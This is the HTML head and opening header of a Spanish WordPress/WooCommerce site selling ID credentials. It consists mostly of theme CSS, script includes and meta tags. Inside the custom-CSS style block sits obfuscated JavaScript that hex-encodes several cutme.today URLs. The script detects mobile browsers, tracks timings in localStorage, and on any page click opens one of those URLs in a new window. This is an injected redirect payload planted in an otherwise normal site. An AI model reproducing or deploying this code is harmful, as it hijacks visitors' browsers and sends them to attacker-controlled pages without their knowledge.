!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tu-id.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.1.1.css?ver=1721931325' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:rgba(255,255,255,0.8); } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3a3a3a; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:34px; color:#6d6d6d; text-transform:none; font-weight:inherit; letter-spacing:0px; } .page-subtitle { font-size:14px; line-height:100%; color:#ffffff; font-size:14px; text-transform:none; } .mk-header.sticky-style-fixed.a-sticky .mk-header-holder{ border-bottom:1px solid #e5e5e5; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:186px; } body { font-family:Quicksand } body { font-family:Quicksand } body, p { font-family:Quicksand } @font-face { font-family:'star'; src:url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.tu-id.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }.cmk-center-all {text-align:center;}
/*# sourceURL=theme-styles-inline-css */
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.tu-id.com/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.tu-id.com/wp-content/uploads/mk_assets/theme-options-production-1768057639.css?ver=1768057467' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.tu-id.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.tu-id.com/wp-content/uploads/masterslider/custom.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.tu-id.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.tu-id.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.9" id="wcqi-number-polyfill-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.tu-id.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tu-id.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.tu-id.com/animated-columns/services-07/" />
<link rel='shortlink' href='https://www.tu-id.com/?p=5497' />
<script>var ms_grabbing_curosr='https://www.tu-id.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.tu-id.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
<meta property="og:site_name" content="tu-id"/>
<meta property="og:url" content="https://www.tu-id.com/animated-columns/services-07/"/>
<meta property="og:title" content="impresion"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<meta itemprop="author" content="" /><meta itemprop="datePublished" content="10 septiembre, 2014" /><meta itemprop="dateModified" content="28 agosto, 2017" /><meta itemprop="publisher" content="tu-id" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/
div.wpcf7-response-output.wpcf7-display-none{
border: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x75\x43\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6a\x72\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x55\x79\x6e\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x47\x4b\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x63\x5a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x61\x62\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x73\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x44\x78\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x4c\x76\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x75\x62\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="generator" content="Jupiter 6.1.1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular animated-columns-template-default single single-animated-columns postid-5497 wp-theme-jupiter theme-jupiter _masterslider _msp_version_3.2.14 woocommerce-no-js wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	<div class="mk-body-loader-overlay page-preloader" style="background-color:#ffffff;"><img alt="tu-id" class="preloader-logo" src="https://www.tu-id.com/wp-content/uploads/2017/09/logo-tuid.png" width="81" height="82" > <div class="preloader-preview-area">  <div class="ball-pulse-sync">
                            <div style="background-color: #afd201"></div>
                            <div style="background-color: #afd201"></div>
                            <div style="background-color: #afd201"></div>
                        </div>  </div></div>
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='100'
                data-sticky-height='65'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='2'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-2 header-align-center  toolbar-true menu-hover-5 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		
	<span class="header-toolbar-contact">
		<svg  class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="icon-697557119a45e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"/></svg>		<a href="tel:+541152783252">+54 11 52783252</a>
	</span>


    <span class="header-toolbar-contact">
    	<svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-697557119a739" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg>    	<a href="mailto:&#105;&#110;&#102;&#111;&#64;t&#117;-id.&#99;&#111;m">&#105;n&#102;o&#64;&#116;u&#45;&#105;&#100;.c&#111;m</a>
    </span>

<div class="mk-header-social toolbar-section"><ul><li><a class="mk-square-pointed facebook-hover " target="_blank" href="https://www.facebook.com/tuidcredenciales/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-697557119a97e" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></i></a></li><li><a class="mk-square-pointed instagram-hover " target="_blank" href="https://www.instagram.com/tuid.credenciales/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-instagram" data-cacheid="icon-697557119ab43" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.2 81.2"><path d="M81,23.9c-0.2-4.3-0.9-7.3-1.9-9.9c-1-2.7-2.4-4.9-4.7-7.2c-2.3-2.3-4.5-3.6-7.2-4.7c-2.6-1-5.5-1.7-9.9-1.9 C53,0,51.6,0,40.6,0c-11,0-12.4,0-16.7,0.2c-4.3,0.2-7.3,0.9-9.9,1.9c-2.7,1-4.9,2.4-7.2,4.7C4.6,9.1,3.2,11.3,2.1,14 c-1,2.6-1.7,5.5-1.9,9.9C0,28.2,0,29.6,0,40.6c0,11,0,12.4,0.2,16.7c0.2,4.3,0.9,7.3,1.9,9.9c1,2.7,2.4,4.9,4.7,7.2 c2.3,2.3,4.5,3.6,7.2,4.7c2.6,1,5.5,1.7,9.9,1.9c4.3,0.2,5.7,0.2,16.7,0.2c11,0,12.4,0,16.7-0.2c4.3-0.2,7.3-0.9,9.9-1.9 c2.7-1,4.9-2.4,7.2-4.7c2.3-2.3,3.6-4.5,4.7-7.2c1-2.6,1.7-5.5,1.9-9.9c0.2-4.3,0.2-5.7,0.2-16.7C81.2,29.6,81.2,28.2,81,23.9z  M73.6,57c-0.2,4-0.8,6.1-1.4,7.5c-0.7,1.9-1.6,3.2-3,4.7c-1.4,1.4-2.8,2.3-4.7,3c-1.4,0.6-3.6,1.2-7.5,1.4 c-4.3,0.2-5.6,0.2-16.4,0.2c-10.8,0-12.1,0-16.4-0.2c-4-0.2-6.1-0.8-7.5-1.4c-1.9-0.7-3.2-1.6-4.7-3c-1.4-1.4-2.3-2.8-3-4.7 C8.4,63.1,7.7,61,7.6,57c-0.2-4.3-0.2-5.6-0.2-16.4c0-10.8,0-12.1,0.2-16.4c0.2-4,0.8-6.1,1.4-7.5c0.7-1.9,1.6-3.2,3-4.7 c1.4-1.4,2.8-2.3,4.7-3c1.4-0.6,3.6-1.2,7.5-1.4c4.3-0.2,5.6-0.2,16.4-0.2c10.8,0,12.1,0,16.4,0.2c4,0.2,6.1,0.8,7.5,1.4 